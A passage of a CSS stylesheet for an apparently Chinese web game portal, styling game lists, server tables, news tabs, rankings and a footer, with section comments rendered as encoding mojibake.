	-webkit-box-shadow: 0px 5px 5px rgba(0,0,0,.1);
	box-shadow: 0px 5px 5px rgba(0,0,0,.1);
	-webkit-transform: translate3d(0, -4px, 0);
	transform: translate3d(0, -4px, 0);
}*/
/*锟斤拷锟斤拷戏 end*/
/*锟斤拷锟斤拷预锟斤拷*/
.new-game {
	margin-right: 10px;
	width: 297px;
}
.new-game .xinyou_bar {
	overflow: hidden;
	height: 285px;
	background: #fff;
	border-bottom: 3px solid #ebeaea;
}
.new-game .xinyou_bar ul {
	margin-top: 0px;
	padding: 18px 0;
	position: relative; /*1.7鏂板*/
	height: 249px; /*1.7鏂板*/
	
}
.new-game .xinyou_bar ul li {
	width: 271px;
	overflow: hidden;
	border-bottom: 1px dashed #e4e2e2;
	margin: 0 auto;
	height: 61px;
}
/*1.7鏂板*/
.new-game .xinyou_bar ul li:first-child {
    position: absolute;
    top: 184px;
    padding: 17px 13px 0 13px;
    border: 0;
}
.new-game .xinyou_bar ul li:nth-child(2) {
    position: absolute;
    top: 122px;
    padding: 17px 13px 0 13px;
}
.new-game .xinyou_bar ul li:nth-child(3) {
    position: absolute;
    top: 61px;
    padding: 17px 13px 0 13px;
}
.new-game .xinyou_bar ul li:last-child {
    position: absolute;
    top: 0;
    padding: 17px 13px 0 13px;
}
/*1.7鏂板 end*/
.new-game .xinyou_bar ul li div {
	float: left;
	text-align: center;
	height: 61px;
	border: 0px solid red;
	font-size: 12px;
	background: re;
}
.new-game .xinyou_bar ul li div img {
	float: left;
	margin: 8px 10px;
	width: 45px;
	height: 45px;
	border: none;
}
.new-game .xinyou_bar ul li .ginfobox {
	width: 125px;
	border: 0px solid red;
	text-align: left;
	font-size: 13px;
	margin-left: 1px;
}
.new-game .xinyou_bar ul li .ginfobox a {
	display: inline-block;
	width: 100px;
	height: 22px;
	line-height: 22px;
	border: 0px solid green;
	margin-top: 5px;
	overflow: hidden;
	color: #f25277;
}
.new-game .xinyou_bar ul li .ginfobox a:hover {
	text-decoration: none;
	color: #03b5F5;
}
.new-game .xinyou_bar ul li .ginfobox font {
	display: inline-block;
	font-size: 12px;
	width: 100px;
	height: 22px;
	line-height: 22px;
	border: 0px solid green;
	margin-top: 4px;
	color: #999;
}
.new-game .xinyou_bar ul li .startbtn {
	margin-left: 10px;
	margin-top: 19px;
}
.new-game .xinyou_bar ul li .startbtn:hover {
	text-decoration: none;
	background-color: #03b5F5;
	color: white;
}
/*锟斤拷锟斤拷预锟斤拷 end*/
/*锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟�*/
.news-hot-newGame {
	width: 911px;
	margin-right: 10px;
}
.news-newGame:after {
	content: '';
	display: block;
	clear: both;
}
.kf-news {
	width: 100%;
}
.kf-news:after {
	content: "";
	display: block;
	clear: both;
}
.kf-list {
	width: 279px;
}
.kf-news-tit, .vplan .title, .common-title, .phone-game .title, .links .main_tips, .yxgl .title,.games_list_tit ,.yqlj,.h_kfb {
	height: 26px;
	width: 100%;
	position: relative;
	margin-bottom: 17px;
}
.kf-news-tit .kf-news-h3, .common-title .common-title-h3, .vplan .title h1, .phone-game .title h1, .links .links-title, .quick_zone h2, .custom_area h2 span, .yxgl .title h1,.games_list_tit em,.yqlj  span,.h_kfb .kaifub{
	height: 20px;
	border-left: 4px solid #03b4f5;
	font-size: 18px;
	color: #333;
	line-height: 20px;
	display: block;
	text-indent: 10px;
	font-weight: bold;
}
.kf-news-tit .kf-nav, .kf-news-tit .news-nav {
	border:1px solid #03b4f5;
	height: 20px;
	margin-left: 20px;
	border-radius: 24px;
	overflow: hidden;
	
}
.kf-news-tit .kf-nav li, .kf-news-tit .news-nav li {
	float: left;
	height: 20px;
	width: 74px;
	cursor: pointer;
	font-size: 12px;
	text-align: center;
    line-height:20px;
	color: #474747;
	
}
 .kf-news-tit .news-nav li a{
	 color: #474747;
	 display:block;
	 width:100%;
	 height:100%;

 }
.kf-news-tit .kf-nav li+li, .kf-news-tit .news-nav li+li {
	border-left: 1px solid #03b4f5;
}
.kf-news-tit .kf-nav li.cur, .kf-news-tit .news-nav li.cur {
	background: #03b4f5;
	color: #fff;
}
 .kf-news-tit .news-nav li.cur a{
 color: #fff;
 }
.kf-list-txt, .news-list-txt {
	width: 100%;
	height: 285px;
	background: #fff;
	border-radius: 5px;
	overflow: hidden;
	border-bottom: 3px solid #ebeaea;
}
.kf-list-txt {
	height: 624px;
}
.kf-Box {
	width: 100%;
	height: 245px;
	overflow: hidden;
	position: relative;
	margin-top: 21px;
}
.kf-Box .hd {
	height: 7px;
	overflow: hidden;
	position: absolute;
	width: 100%;
	left: 0px;
	bottom: 0px;
	z-index: 999
}
.kf-Box .hd ul {
	width: 100%;
	text-align: center;
	height: 4px;
	position: absolute;
	left: 0px;
	top: -7px;
}
.kf-Box .hd ul li {
	margin-right: 9px;
	width: 30px;
	height: 5px;
	background: #E9E9E9;
	cursor: pointer;
	display: inline-block;
	border-radius: 2px;
	zoom: 1;
 *display: inline;
}
.kf-Box .hd ul li.on {
	background: #03b4f5;
}
.kf-Box .bd {
	position: relative;
	z-index: 0;
	width: 590px;
}
.kf-Box .bd li {
	zoom: 1;
	vertical-align: middle;
	height: 230px;
	width: 590px;
}
.kf-Box .bd p {
	border-bottom: 1px solid #EEEEEE;
	height: 43px;
	width: 265px;
	float: left;
	line-height: 43px;
	color: #888888;
	font-size: 12px;
	margin-left: 20px;
}
.kf-Box .bd i, .news-ul li i {
	float: left;
	font-size: 16px;
	color: #888;
}
.kf-Box .bd p .kf-game {
	width: 75px;
	font-weight: bold;
	margin-left: 7px;
	float: left;
	overflow: hidden;
	height: 43px;
	color: #383838;
}
.kf-Box .bd p .kf-qu {
	width: 74px;
	float: left;
	overflow: hidden;
	height: 43px;
	text-align: center;
	font-size: 12px;
}
.kf-Box .bd p .kf-qu, .kf-txtbox p .kf-game {
	color: #F44336;
	-webkit-transition: all .2s;
	-mz-transition: all .2s;
	-moz-transition: all .2s;
	transition: all .2s;
}
.kf-Box .bd a:hover span, .kf-Box .bd a:hover .kf-qu, .kf-Box .bd a:hover .kf-game {
	color: #fe5600;
	-webkit-transition: all .2s;
	-mz-transition: all .2s;
	-moz-transition: all .2s;
	transition: all .2s;
	cursor: pointer;
}
.kf-Box .bd span, .news-ul li span {
	float: right;
	margin-right: 5px;
	color: #888;
}
.news-list {
	height: 328px;
	width: 604px;
}
.news-box {
	margin: 20px 25px 20px 20px;
	width: 384px;
	height: 245px;
	display:none;
}
.news-tit {
	border-bottom: 1px solid #eee;
	width: 100%;
	font-size: 18px;
	text-align: center;
	height: 50px;
	line-height: 50px;
	overflow: hidden;
}
.news-tit a {
	color: #333;
}
.news-tit a:hover {
	color: #fe5600;
}
.news-ul {
	width: 100%;
	margin-top: 15px;
}
.news-ul li {
	height: 36px;
	width: 100%;
	float: left;
	line-height: 36px;
	color: #a8a8a8;
	border-bottom: 1px dashed #e4e2e2;
}
.news-ul li p {
	float: left;
	margin-left: 6px;
	height: 36px;
	width: 310px;
	overflow: hidden
}
.news-ul li p a {
	color: #3c3c3c;
}
.news-ul li p a:hover {
	color: #03b4f5;
}
.news-ul li p em {
	color: #fe5600;
	border: 1px solid #fe5600;
	margin-left: 7px;
	padding: 1px 3px;
	border-radius: 2px;
	height: 15px;
	line-height: 15px;
	font-size: 12px;
	font-family: NSimSun;
}
.news-img {
	margin-top: 20px;
	width: 150px;
	height: 245px;
	float: right;
	margin-right: 15px;
}
.news-img a:hover img {
	-webkit-animation: flash ease-in-out .5s both .3s 0 ease;
	-moz-animation: flash ease-in-out .5s both .3s 0 ease;
	-ms-animation: flash ease-in-out .5s both .3s 0 ease;
	-o-animation: flash ease-in-out .5s both .3s 0 ease;
	animation: flash ease-in-out .5s both .3s 0 ease;
	-moz-animation: flash ease-in-out .5s both;
	-webkit-animation: flash ease-in-out .5s both;
	-o-animation: flash ease-in-out .5s both;
	-ms-animation: flash ease-in-out .5s both;
	animation: flash ease-in-out .5s both
}
.news-img span img {
	width: 150px;
	height: 118px;
	float: left;
	overflow: hidden;
	border-radius: 5px;
	
}
.news-img span {
	width: 150px;
	height: 118px;
	float: left;
	margin-bottom:10px;
}
.news-img .mtx {
	margin-top: 9px;
}
 @-webkit-keyframes flash {
 0%, 100% {
 opacity: 1;
 filter: alpha(opacity=100)
}
 50% {
 opacity: .8;
 filter: alpha(opacity=80)
}
}
 @-moz-keyframes flash {
 0%, 100% {
 opacity: 1;
 filter: alpha(opacity=100)
}
 50% {
 opacity: .8;
 filter: alpha(opacity=80)
}
}
 @-o-keyframes flash {
 0%, 100% {
 opacity: 1;
 filter: alpha(opacity=100)
}
 50% {
 opacity: .8;
 filter: alpha(opacity=80)
}
}
 @-ms-keyframes flash {
 0%, 100% {
 opacity: 1;
 filter: alpha(opacity=100)
}
 50% {
 opacity: .8;
 filter: alpha(opacity=80)
}
}
 @keyframes flash {
 0%, 100% {
 opacity: 1;
 filter: alpha(opacity=100)
}
 50% {
 opacity: .8;
 filter: alpha(opacity=80)
}
}
/*锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟� end*/
/*锟斤拷锟斤拷锟斤拷戏*/

.g-hot {
	width: 100%;
	overflow: hidden;
	zoom: 1
}
.h-list {
	width: 105%
}
.h-list li {
	float: left;
	width: 295px;
	height: 123px;
	border: 1px solid #eaeaea;
	border-radius: 5px;
	box-shadow: 0 0 5px rgba(0,0,0,.1);
	margin: 0 10px 10px 0;
	position: relative;
	line-height: 20px;
	overflow: hidden
}
.h-list li a {
	color: #3c3c3c;
}
.h-list li img {
	position: absolute;
	right: 0px;
	top: 0
}
.h-list li h3 {
	height: 24px;
	font: 400 18px/24px 'Microsoft Yahei';
	width: 195px;
	overflow: hidden;
	padding: 10px 0 0 15px;
	position: relative
}
.h-list li a:hover h3{
	color:#3c3c3c!important;
}
.h-list li p {
	padding: 0 0 0 15px;
	height: 26px;
	position: relative;
	width: 85px;
	overflow: hidden
}
.h-list li .ico-sp {
	width: 34px;
	height: 13px;
	display: block;
	margin-left: 15px;
	position: relative;
}
.h-list li .h {
	background-image: url(../images/index.png);
	background-repeat: no-repeat;
	background-position: -242px -510px
}
.h-list li .n {
	background-image: url(../images/index.png);
	background-repeat: no-repeat;
	background-position: 0 -564px;
}
.h-list .links {
	width: 100%;
	height: 39px;
	z-index: 2;
	position: absolute;
	left: 0;
	top: 123px;
	_top: 84px
}
.h-list .links .opacityDiv {
	width: 100%;
	height: 39px;
	position: absolute;
	left: 0;
	top: 0;
	opacity: .5;
	filter: alpha(opacity=50);
	background: #000
}
.h-list li.hover, .h-list li:hover {
	border: 1px solid #ffb83b
}
.h-list li.hover .links, .h-list li:hover .links {
	top: 84px
}
.h-list .links a, .h-list .links a:visited {
	position: absolute;
	padding-left: 19px;
	height: 18px;
	line-height: 18px;
	_line-height: 22px;
	width: 60px;
	color: #fff;
	top: 5px;
	opacity: .9;
	filter: alpha(opacity=90)
}
.h-list .links a span {
	width: 14px;
	height: 14px;
	position: absolute;
	left: 0;
	top: 3px
}
.h-list .links a.link-game {
	left: 10px
}
.h-list .links a.link-gift {
	left: 98px
}
.h-list .links a.link-site {
	left: 164px
}
.h-list .links a.link-game span {
	background-image: url(../images/index.png);
	background-repeat: no-repeat;
	background-position: -336px -301px
}
.h-list .links a.link-gift span {
	background-image: url(../images/index.png);
	background-repeat: no-repeat;
	background-position: -320px -301px
}
.h-list .links a.link-site span {
	background-image: url(../images/index.png);
	background-repeat: no-repeat;
	background-position: -304px -301px
}
.h-list .links a:hover {
	opacity: 1;
	filter: alpha(opacity=100);
	color: #fff!important
}
.g-more .common-con {
	border: 1px solid #d9d9d9;
	border-top: 2px solid #1ea6ff;
	padding: 5px
}
/*锟斤拷锟斤拷锟斤拷戏 end*/
/*锟斤拷锟斤拷锟�*/

.vplan-slider {
	margin-bottom: 45px;
	height: 135px;
	width: 1300px;
	position: relative;
	left: -50px;
}
.vplan-slider .c-focus-area {
	width: 1200px;
	height: 135px;
	position: relative;
	overflow: hidden;
	left: 50px;
	top: 0;
}
.vplan-slider .c-focus-area ul {
	width: 5000px;
	left: 0;
	position: absolute;
	top: 0;
}
.vplan-slider .c-focus-cell {
	position: relative;
	width: 232px;
	height: 135px;
	margin: 0 10px 0 0;
	float: left;
	overflow:hidden;
}

.c-focus-cell a:hover img{
	-webkit-animation: flash ease-in-out .5s both .3s 0 ease;
	-moz-animation: flash ease-in-out .5s both .3s 0 ease;
	-ms-animation: flash ease-in-out .5s both .3s 0 ease;
	-o-animation: flash ease-in-out .5s both .3s 0 ease;
	animation: flash ease-in-out .5s both .3s 0 ease;
	-moz-animation: flash ease-in-out .5s both;
	-webkit-animation: flash ease-in-out .5s both;
	-o-animation: flash ease-in-out .5s both;
	-ms-animation: flash ease-in-out .5s both;
	animation: flash ease-in-out .5s both

}
.vplan-slider .c-focus-next, .vplan-slider .c-focus-prev {
	top: 20px;
	width: 27px;
	height: 94px;
	background-color: #fff;
	border: 1px solid #ccc;
	border-radius: 3px;
	background-image: url(../images/t01965b40b86c92c5ac.png);
	background-repeat: no-repeat;
	position: absolute;
	display: none;
}
.vplan-slider .c-focus-next:hover, .vplan-slider .c-focus-prev:hover {
	background-color: #51baff;
	border: 1px solid #32acfd;
	border-radius: 3px
}
.vplan-slider .c-focus-prev {
	left: 0;
	background-position: 5px -88px
}
.vplan-slider .c-focus-prev:hover {
	background-position: 5px 34px
}
.vplan-slider .c-focus-next {
	right: 0;
	background-position: -128px -88px
}
.vplan-slider .c-focus-next:hover {
	background-position: -128px 34px
}
.vplan-slider .i-vplan {
	position: absolute;
	left: 0;
	top: 0
}
/*锟斤拷锟斤拷锟� end*/
/*锟街伙拷锟斤拷戏*/
.g-handgame .common-con {
	background: #fff;
	padding: 20px 15px;
	border-bottom: 3px solid #ebeaea;
}
.g-handgame .common-con:after {
	content: "";
	display: block;
	clear: both;
}
.g-handgame .mobilegame-ul {
	padding: 0 15px 21px
}
.handgame-ul li {
	height: 84px;
	padding: 0 10px 0 94px;
	vertical-align: middle;
	display: inline;
	float: left;
	width: 130px;
	position: relative
}
.mobilegame-ul li {
	margin-top: 22px
}
.handgame-ul img {
	border-radius: 5px;
	position: absolute;
	top: 0;
	left: 0
}
.handgame-ul h4 {
    font-weight: 400;
    height: 20px;
    font-size: 14px;
    white-space: nowrap;
    padding-top: 5px;
    text-overflow: ellipsis;
    overflow: hidden;
	_padding-top: 5px
}
.handgame-ul li h4 a {
	overflow: hidden;
	line-height: 20px;
	color: #3c3c3c;
}
.handgame-ul li p {
	height: 20px;
	line-height: 20px
}
.handgame-ul .handgame-qrcode-content p {
	height: auto
}
.g-handgame-hide {
	display: none
}
.g-handgame-links {
	padding-top: 5px;
	height: 24px
}
.g-handgame-btn, .more, .new-game .xinyou_bar ul li .startbtn {
	padding: 0 5px;
	height: 22px;
	display: inline;
	border: 1px solid #cecece;
	color: #333;
	border-radius: 3px;
	line-height: 22px;
	text-align: center;
	margin-right: 10px;
	float: left;
	font-weight: normal;
}
.more {
	position: absolute;
	right: 0px;
	top: 0;
	font-size: 12px;
}
.g-handgame-play {
	width: 46px;
	border: 1px solid #1ea6ff;
	color: #1ea6ff
}
.g-handgame-btn:hover,.more:hover, .new-game .xinyou_bar ul li .startbtn:hover,.bg .more:hover{
	border-color: #1ea6ff;
	background: #1ea6ff;
	color: #fff!important;
}
.handgame-h5tag {
	position: absolute;
	bottom: 0;
	left: 54px;
	width: 30px;
	height: 27px;
	display: block;
	background: url(../images/h5-tag.png) no-repeat
}
.handgame-qrcode {
	position: absolute;
	width: 236px;
	height: 240px;
	left: 134px;
	top: -55px;
	z-index: 100;
	display: none
}
.handgame-qrcode-content {
	width: 224px;
	height: 238px;
	border: 1px solid #d2d2d2;
	background-color: #fff;
	border-radius: 3px;
	float: left;
	margin-left: -1px
}
.handgame-qrcode-content img {
	width: 192px;
	height: 192px;
	display: block;
	padding: 13px 16px 3px;
	position: static
}
.handgame-qrcode-content p {
	text-align: center;
	overflow: hidden
}
.handgame-qrcode-content span {
	color: #1ea6ff
}
.handgame-qrcode-arrow {
	float: left;
	background: url(../images/h5-arrow.png) no-repeat 0 110px;
	width: 11px;
	position: relative;
	z-index: 1;
	height: 252px
}
.handgame-qrcode-r {
	left: -142px
}
.handgame-qrcode-r .handgame-qrcode-arrow {
	float: right;
	background-image: url(../images/h5-arrow-r.png);
	margin-left: -1px;
	z-index: 0
}
.handgame-qrcode-r .handgame-qrcode-content {
	margin: 0
}
/*锟街伙拷锟斤拷戏 end*/
/*锟斤拷锟斤拷通锟斤拷 */
.fast-pg {
	width: 100%;
	height: 420px;
}
.fast-track {
	width: 297px;
}
.quick_zone ul {
	background: #fff;
	overflow: hidden;
	margin-top: 23px;
	border-bottom: 3px solid #ebeaea;
}
.quick_zone ul li {
	float: left;
	width: 149px;
	height: 51px;
	border-top: none;
	margin-left: -1px;
	_display: inline;
}
.quick_zone li a span {
	margin: 15px 0 0 -30px;
}
.quick_zone ul li a {
	text-indent: 54px;
	color: #3c3c3c;
	display: block;
	height: 51px;
	line-height: 51px;
}
.quick_zone ul li a:hover {
	color: #03b4f5;
	text-indent: 59px;
	-webkit-transition: all .3s;
	-mz-transition: all .3s;
	-moz-transition: all .3s;
	transition: all .3s;
}
.custom_box ul li.p_problem a:hover {
	color: #03b4f5;
	text-indent: 5px;
	-webkit-transition: all .3s;
	-mz-transition: all .3s;
	-moz-transition: all .3s;
	transition: all .3s;
}
.quick_zone li a.q5, .quick_zone li a.q0, .quick_zone li a.q6, .quick_zone li a.q4 {
	border-bottom: 1px solid #EEEEEE;
}
.quick_zone li a.q5, .quick_zone li a.q4 {
	width: 150px;
}
.quick_zone li a.q6, .quick_zone li a.q0, .quick_zone li a.q1, .quick_zone li a.q7 {
	border-right: 1px solid #EEEEEE;
}
.quick_zone li a.q5 span {
	background-position: 0 -120px;
}
.quick_zone li a.q6 span {
	background-position: 0 -60px;
}
.quick_zone li a.q7 span {
	background-position: 0 -100px;
}
.quick_zone li a.q8 span {
	background-position: 0 -20px;
}
.quick_zone li a.q4 span {
	background-position: 0 -40px;
}
.quick_zone li a span, .p_problem span {
	position: absolute;
	width: 20px;
	height: 20px;
	overflow: hidden;
	background: url(../images/c_con.png) 0 0 no-repeat;
	_background: url(../images/c_con.gif) 0 0 no-repeat;
}
/*锟酵凤拷专锟斤拷*/
.custom_area {
	margin-top: 35px;
}
.custom_area h2 {
	position: relative;
	margin-bottom: 17px;
}
.custom_area h2 a {
	color: #03b4f5;
	font: 12px/30px "microsoft yahei";
	position: absolute;
	top: 0;
	right: 10px;
}
.custom_box {
	padding: 10px;
	background: #fff;
	height: 129px;
	border-bottom: 3px solid #ebeaea;
}
.custom_online {
	background: url(../images/earphone.jpg) no-repeat scroll center 16px;
	border-right: 1px solid #EEEEEE;
	float: left;
	height: 132px;
	text-align: center;
	width: 145px;
}
.custom_online a {
	color: #03b4f5;
}
.p_oline {
	font-size: 18px;
	height: 26px;
	line-height: 26px;
	padding-top: 82px;
}
.p_server {
	font: 10px/14px arial;
}
.custom_box ul {
	float: left;
	width: 131px;
}
.custom_box ul li {
	color: #333;
	height: 66px;
	text-indent: 15px;
}
.custom_box ul li.p_problem {
	line-height: 66px;
	text-indent: 38px;
	border-bottom: 1px solid #EEEEEE;
}
.custom_box ul li.p_problem a {
	color: #3c3c3c;
}
.p_problem span {
	background-position: 0 -160px;
}
.p_problem span {
	margin: 24px 0 0 -26px;
}
.p_cell {
	line-height: 20px;
	padding-top: 12px;
}
.p_cell font {
	color: #539b2b;
	padding-left: 3px;
}
.p_num {
	color: #03b4f5;
	font: bold 16px/24px Microsoft YaHei;
}
/*锟酵凤拷专锟斤拷 end*/
/*锟斤拷锟斤拷通锟斤拷 end*/


/*时锟斤拷锟饺碉拷*/
.yxgl {
	margin-left: 10px;
	width: 279px;
}
.ssrd {
	background-color: #fff;
	border-bottom: 3px solid #ebeaea;
	height: 375px;
	overflow: hidden;
	width: 279px;
}
.theTodayHeadlinesListx dl {
	height: 80px;
	margin-bottom: 10px;
	margin-top: 5px;
	margin-left: 5px;
}
.theTodayHeadlinesListx dt {
	background-color: #03b4f5;
	border-color: #03b4f5;
}
.theTodayHeadlinesListx dt {
	width: 8px;
	height: 78px;
	float: left;
	border-right-width: 1px;
	border-right-style: solid;
	background-image: url(../images/theTodayHeadlinesListx.png);
	_background-image: none;
	border-width: 1px;
	border-style: solid;
}
.theTodayHeadlinesListx dd {
	width: 340px;
	font-size: 18px;
	border-color: #c1cbe7;
}
.theTodayHeadlinesListx dd {
	float: left;
	line-height: 32px;
	border-width: 1px;
	border-style: solid;
	border-left: none;
	padding: 7px 12px 0;
	height: 71px;
}
.theTodayHeadlinesListx dd a {
	color: #333;
}
.theTodayHeadlinesListx span.theTodayHeadlinesNew {
	width: 34px;
	height: 13px;
	background: url(../images/theTodayHeadlinesBG2.gif) 0 -52px no-repeat;
	display: inline-block;
}
.thisRankSwitchBtnx {
	height: 25px;
	background: url(../images/cy160909/1pxbg.gif) 0 24px repeat-x;
	width: 270px;
}
.thisRankSwitchBtnx li {
	font-size: 14px;
	float: left;
	width: 90px;
	text-align: center;
	line-height: 16px;
}
.thisRankSwitchBtnx a {
	color: #666;
	display: block;
	height: 25px;
}
.thisRankSwitchBtnx a:hover {
	text-decoration: none;
}
.thisRankSwitchBtnx a.current {
	background: url(../images/thisRankSwitchBtnx.gif) center no-repeat;
	color: #000;
}
.news15RankList {
	height: 255px;
	background: url(../images/news15RankListBG.gif) no-repeat;
	width: 268px;
	margin:0 auto;
}
.news15RankList dl.xTop3 {
	height: 82px;
	border-bottom:1px #e4e2e2 dashed;
}
.news15RankList dl {
	line-height: 32px;
	height: 32px;
}
.news15RankList dl.rkx_1 dt {
	color: #eb1921;
}
.news15RankList dl.xTop3 dt {
	width: 30px;
	height: 48px;
	font-size: 14px;
	padding: 34px 12px 0 24px;
	line-height: 16px;
	float: left;
}
.news15RankList dl.xTop3 dd {
	font-size: 14px;
	line-height: 24px;
	width: 225px;
	padding-top: 18px;
	float: right;
}
.news15RankList dl.xTop3 dd a {
	color: #3c3c3c;
}
.news15RankList dl.xTop3 dd a:hover{
  color: #03b4f5;
}
.renwu {
	float: left;
	width: 275px;
}
.renwu a {
	width: 115px;
	height: 140px;
	text-align: center;
	display: block;
	position: relative;
	float: left;
	margin-left: 16px;
}
.renwu a div {
	margin: 0 auto;
	width: 90px;
	height: 90px;
	border-radius: 80px;
	overflow: hidden;
	/*background:url(../images/huan.png) 0 0 no-repeat;*/
	-webkit-transition: all .8s ease-out;
	transition: all .8s ease-out;
	position:relative;
}

.video a:hover em, .renwu a:hover div {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}
.renwu a img {
	position: absolute;
	left:0px;
	top:0px;
	height: 90px;
	display: block;
	border-radius: 55px;
	width:90px;
}
.renwu a span {
	line-height: 32px;
	height: 32px;
	display: block;
	padding-top: 3px;
	color: #666;
}
/*时锟斤拷锟饺碉拷end*/

/*锟斤拷锟斤拷锟较�*/
.phone-game {
	width: 604px;
	margin-left: 10px;
	overflow: hidden;
}
.phone-game .title h1 {
	float: left;
}
.tit-links {
	float: right;
	line-height: 26px;
}
.tit-links a {
	margin-left: 10px;
	color: #03b4f5;
}
.all-list {
	font-size: 14px;
	padding-bottom: 15px;
	margin-bottom: 22px;
}
.all-list .all-list-img {
	float: left;
	margin-bottom: 15px;
	width: 100%;
}
.all-list li {
	float: left;
	width: 143px;
	margin: 0 10px 10px 0;
}
.all-list .all-list-img a {
	display: block;
	border: 1px solid #f2f2f2;
	width: 143px;
}
.all-list .all-list-img a:hover {
	border: 1px solid #03b5f5;
}
.all-list .all-list-img img {
	display: block;
	width: 143px;
	height: 85px;
}
.all-list .all-list-more {
	float: left;
	width: 111px;
	height: 65px;
	padding-top: 20px;
	background: url(http://p1.qhimg.com/t010b7d849c7530b998.png) 100% 0 no-repeat;
	color: #666;
	text-align: center;
	line-height: 21px;
	border: 0;
}
/*锟斤拷锟斤拷锟较� end*/
/*锟斤拷锟斤拷锟斤拷锟斤拷*/

.links {
	margin-top: 0px;
	width: 1200px;
	margin-bottom: 10px;
}
.hide {
	display: none;
}
.main_tips {
	color: #333;
	font-family: microsoft yahei;
	font-size: 20px;
	font-weight: bold;
	line-height: 24px;
	padding-top: 5px;
	width: 340px;
	margin-bottom: 10px;
}
.main_tipsI {
	color: #333;
	font-family: microsoft yahei;
	font-size: 14px;
	font-weight: bold;
	line-height: 24px;
	padding-top: 5px;
	width: 340px;
}
.main_tips .org_color {
	color: #03b4f5;
}
.hot_more_games {
	color: #03b4f5;
	font-size: 12px;
	font-weight: normal;
	padding-right: 10px;
	text-align: center;
	margin: 10px auto;
	display: block;
}
#Scroll {
    padding: 15px;
    background: #fff;
    border-bottom: 3px solid #ebeaea;
    width: 1170px;
}
#Scroll li {
	list-style: none;
	display: inline;
	width: 76px;
	height: 17px;
}
#Scroll li a {
	border-right: 1px dashed #999;
	color: #3c3c3c;
	display: inline-block;
	font: 12px/17px Microsoft YaHei;
	height: 17px;
	margin-bottom: 15px;
	margin-right: 15px;
	padding-right: 15px;
}
/*锟斤拷锟斤拷锟斤拷锟斤拷 end*/
/*foot*/
.footer {
	border-top: #03b4f5 1px solid;
	width: 1200px;
	margin: 0 auto 0;
	padding: 15px 0 15px 0;
	color: #363636;
}
.footer a {
	color: #3c3c3c;
	margin:0 5px;
}
.footer .hgroup {
	text-align: center;
}
.footer .nav {
	padding-bottom: 10px;
}
.footer .nav li {
	display: inline;
	padding: 0 15px;
	border-right: #ddd 1px solid;
}
.footer .nav li a {
	color: #3c3c3c;
}
.footer .hgroup p {
	display: block;
	line-height: 28px;
}
.footer p {
	text-align: center;
}
/*foot end*/
.g-server-both-box {
	overflow: hidden
}
.g-server-content {
	border-top: 1px solid #e0e0e0;
	overflow: hidden;
}
.g-server-menu {
	height: 30px;
	line-height: 30px;
	text-align: center;
	background: url(../images/g-server.png) repeat-x;
	width: 105%
}
.g-server-menu a {
	float: left;
	margin: -1px 0 0 -1px;
	border-left: 1px solid #e0e0e0;
	width: 144px;
	height: 30px;
	cursor: pointer
}
.g-server-menu a.hover {
	height: 27px;
	border-top: 3px solid #1ea6ff;
	font-weight: 700
}
.g-server-dl dt {
	margin: 0 auto;
	overflow: hidden;
	width: 246px
}
.g-server-dl dt span {
	float: left;
	width: 76px;
	margin: 0 3px;
	display: inline;
	height: 20px;
	cursor: pointer;
	background: #f4f4f4;
	color: #6c6c6c;
	border-radius: 3px;
	line-height: 20px;
	text-align: center
}
.g-server-dl dt span.hover {
	background: #1ea6ff;
	color: #fff
}
.g-server-dl dd {
	margin: 10px 0 5px;
	display: none
}
.g-server-dl .sel-mun {
	height: 22px;
	margin-bottom: 5px;
	text-align: center;
	padding-top: 9px
}
.g-server-dl .sel-mun span {
	padding: 4px;
	font-size: 0;
	background: #b6b6b6;
	border-radius: 4px;
	margin: 0 8px 0 7px;
	cursor: pointer;
	display: inline-block;
	zoom: 1
}
.g-server-dl .sel-mun span.hover {
	background: #0f8ff2
}
.g-server-dl .show {
	display: block
}
.server-tab .tab-li:hover span, .server-tab .tab-li:hover, .server-tab .tab-li:hover a, .server-tab .tab-li:hover a:visited, .server-tab .tab-li:hover .c9, .server-tab .tab-li:hover .c3 {
	color: #fff!important;
}
.server-table {
	display: none;
	
	
}
.server-head{
	overflow:hidden;
	padding:0 10px;
}
.server-head li{
	float:left;
	width:33%;
}
#tab_conbox1 .first{
	position:relative;
	height:40px;
	padding:0 6px;
	border-bottom: 1px dashed #e4e2e2;
	overflow:hidden;
	line-height:40px;
}
#tab_conbox1 .first:hover a{
	color:#fff;
}
#tab_conbox1 .first:hover{
color:#fff;
}
#tab_conbox1 .first:hover  .opti{
color:#fff;
}
#tab_conbox1 .opti{
	width:80px;
	float:right;
	color: #9c9c9c;
}
#tab_conbox1 .game_name{
	width:100px;
	float:left;
	height:100%;
	border:0;
	text-align:left;
}
#tab_conbox1 .game_name:hover{
	color: #fff!important;
}
#tab_conbox1 .game_server{
	float:left;
	height:100%;
	color:#f25277;
}
#tab_conbox1 .game_server:hover{
	color:#fff!important
}
.server-table .page_box{
	display:none;
}
.g-server-handgame {
	display: none;
	padding: 16px 0 0
}
.g-server-loading {
	text-align: center
}
.g-server-loading td {
	border-bottom: 0;
	line-height: 48px;
	height: 48px
}
.g-server-handgame .s-g-name {
	height: 40px;
	overflow: hidden
}
.g-server-handgame img {
	padding-right: 8px;
	vertical-align: middle;
}
.server-tab .first-tr td {
	height: auto;
	padding: 0 10px;
	background: #45acef;
	position: relative
}
.server-tab .gamename a {
	display: block;
	overflow: hidden;
	height: 36px
}
.g-top .server-tab span {
	color: #fff;
	background: #3fb2e8;
	display: inline-block;
 *display: inline;
	zoom: 1;
	width: 14px;
	height: 14px;
	line-height: 14px;
	text-align: center;
	border-radius: 3px;
	overflow: hidden;
	position: relative;
	top: 2px;
 *top: -1px;
	_top: -1px
}
.g-top .server-tab .sty1 {
	width: 35px;
	height: 35px;
	padding: 0;
	position: absolute;
	left: 0;
	top: 0;
	overflow: hidden;
	text-indent: 99px;
	background: no-repeat;
	background-position: -304px -264px;
	border-radius: 0
}
.g-top .server-tab .sty2 {
	background: #ffaa14
}
.first-tr .uip {
	margin: 0;
	padding: 0;
	border: 0;
	height: 50px;
	padding: 10px 0;
	width: 100%
}
.first-tr .uip img {
	border-radius: 5px
}
.first-tr dt {
	width: 50px
}
.first-tr dd h4 {
	height: 30px;
	line-height: 30px;
	width: 7em;
	overflow: hidden;
	margin-bottom: 0
}
.first-tr dd a, .first-tr dd a:visited {
	font: 400 14px/1 'Microsoft Yahei';
	display: block;
	padding: 0;
	line-height: 30px;
	overflow: hidden
}
.first-tr .uip .summary {
